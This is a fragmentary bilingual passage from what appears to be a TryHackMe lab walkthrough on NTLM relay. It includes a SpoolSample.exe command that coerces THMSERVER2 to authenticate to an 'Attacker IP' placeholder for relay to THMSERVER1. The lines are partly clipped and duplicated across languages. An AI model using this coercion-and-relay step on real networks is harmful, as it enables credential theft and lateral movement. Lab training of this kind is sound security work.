 如果我们指定THMSERVER1主机名而不是 IP，主机可能会请求我们使用 Kerberos 身份验证而不是 NTLM。因此，我们应该指定 IP。通过中继侦听，
制THMSERVER2向我们进行身份验证。在 THMWRK1 上的 SSH 终端中，执行以下操作：
Terminal 终端
C:\Tools\>SpoolSample.exe THMSERVER2.za.tryhackme.loc "Attacker IP"
Your attacker IP should correspond with your tunX interface for the network. If all goes well, you should have received an authentication attem
THMSERVER1.
您的攻击者 IP 应与网络的 tunX 接口相对应。如果一切顺利，您应该已收到身份验证尝试和中继THMSERVER1。